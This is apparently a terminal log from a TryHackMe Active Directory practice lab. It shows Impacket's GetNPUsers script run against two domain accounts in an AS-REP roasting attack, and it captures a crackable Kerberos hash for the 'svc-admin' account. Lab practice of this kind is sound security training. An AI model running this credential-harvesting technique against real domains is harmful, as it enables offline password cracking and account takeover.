 venvs/impacket/bin ❯ python3 GetNPUsers.py THM-AD/backup -dc-ip 10.113.130.110 3.14.7 19:31
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Cannot authenticate backup, getting its TGT
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
venvs/impacket/bin ❯ python3 GetNPUsers.py THM-AD/svc-admin -dc-ip 10.113.130.110 3.14.7 19:31
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Cannot authenticate svc-admin, getting its TGT
$krb5asrep$23$svc-admin@THM-AD:f696dd4f7d6318571da51fe3cd795c6b$781221de5836f42ae8583df7cd6dcb92fe300c45f5061d186c7f1225d66ed04e436e1cd1086c6f2895aa33af440d42f745
b344d307aa9b17ffa80d701a4da0b278ace40f752c55f7abda599d8be41f6e0e0b51299b9fc64f451404977f27a3a66c50385946629976efe8d212f56314dc7c85bbfef0f44c9e15ffee330f10c8321060
1610aae2d2355944b344a31e1b334d7963bc4df8c5f12d30f955f141977af941ce9a61f6248db7fb388b4debf3d70ccef011f23d2b2e27b9f8a8a44bdaa2e26c34ee497d7b6286ddf45066a1c8f807a455
78d04071aec56ca14b511f8ab60b41c12b1698e3cb0a
venvs/impacket/bin ❯ 3.14.7 19:32